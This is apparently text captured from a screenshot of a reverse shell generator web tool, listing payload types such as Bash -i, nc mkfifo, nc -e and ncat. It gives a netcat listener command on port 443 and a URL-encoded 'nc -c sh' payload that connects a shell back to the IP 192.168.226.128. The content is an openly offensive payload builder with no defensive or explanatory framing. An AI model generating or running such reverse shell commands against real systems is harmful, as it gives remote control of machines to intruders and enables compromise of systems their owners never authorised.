 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.226.128 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 nc%20-c%20sh%20192.168.226.128%20443
Shell sh Encoding URL Encode
Raw Copy